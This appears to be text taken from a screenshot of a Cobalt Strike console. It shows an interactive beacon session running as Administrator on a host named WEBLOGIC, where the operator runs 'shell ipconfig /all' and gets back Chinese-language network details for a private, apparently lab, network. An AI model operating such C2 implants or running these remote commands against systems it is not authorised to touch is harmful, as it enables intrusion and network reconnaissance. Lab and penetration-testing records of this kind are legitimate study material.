 Cobalt Strike 4.5 Lovecdf_v2 without totp
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
5.222 cs_port Administrator * WEBLOGIC beacon.exe 792 x64 161ms
Event Log X Listeners X Beacon 1 2@792 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : weblogic
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L 千兆网络连接 #2
物理地址. . . . . . . . . . . . . : 00-0C-29-7C-97-A0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::85fe:955f:f222:cf7d%14(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.20.12(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.20.1
[WEBLOGIC] Administrator */792 (x64) last: 161ms
beacon>